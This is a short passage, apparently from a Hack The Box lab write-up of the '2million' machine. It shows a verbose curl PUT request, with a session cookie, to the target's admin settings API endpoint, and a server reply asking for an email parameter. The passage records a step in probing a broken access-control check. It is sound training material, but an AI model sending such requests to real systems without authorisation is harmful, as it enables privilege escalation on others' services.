 └─$ curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update -H "Content-Type: application/json" -H "Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg"
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.8.0
> Accept: */*
> Content-Type: application/json
> Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 07 Sep 2024 12:52:27 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
* Connection #0 to host 2million.htb left intact
{"status":"danger","message":"Missing parameter: email"}